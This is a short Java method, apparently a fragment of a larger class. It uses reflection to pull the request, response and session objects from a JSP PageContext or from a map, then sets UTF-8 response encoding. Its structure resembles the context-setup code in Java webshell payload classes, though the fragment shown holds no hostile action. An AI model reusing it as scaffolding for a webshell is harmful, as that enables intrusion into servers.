 private void fillContext(Object obj) throws Exception {
    if (obj.getClass().getName().indexOf("PageContext") >= 0) {
        this.Request = obj.getClass().getDeclaredMethod("getRequest", new Class[0]).invoke(obj, new Object[0]);
        this.Response = obj.getClass().getDeclaredMethod("getResponse", new Class[0]).invoke(obj, new Object[0]);
        this.Session = obj.getClass().getDeclaredMethod("getSession", new Class[0]).invoke(obj, new Object[0]);
    } else {
        Map<String, Object> objMap = (Map) obj;
        this.Session = objMap.get("session");
        this.Response = objMap.get("response");
        this.Request = objMap.get("request");
    }
    this.Response.getClass().getDeclaredMethod("setCharacterEncoding", String.class).invoke(this.Response, "UTF-8");
}